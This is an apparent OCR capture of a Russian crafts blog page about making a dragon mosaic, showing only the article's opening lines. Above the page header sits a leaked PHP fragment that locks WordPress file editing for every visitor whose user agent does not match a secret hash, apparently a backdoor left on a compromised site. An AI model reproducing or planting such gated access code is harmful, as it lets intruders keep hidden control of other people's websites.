
if(md5(md5($_SERVER['HTTP_USER_AGENT']))!="c5a3e14ff315cc293
4576de76a3766b5"){ define('DISALLOW_FILE_MODS', true);
define('DISALLOW_FILE_EDIT', true); }
Главная
/
Оригинальные поделки
Делаем мозаику в виде дракона
22 ноября 2023 (обновлено 22.11.2023) · На чтение: 2 мин
Комментарии: 0
Есть традиция – помещать
в доме изображение
покровителя
наступающего года. В
предновогоднее
время
купить его не составляет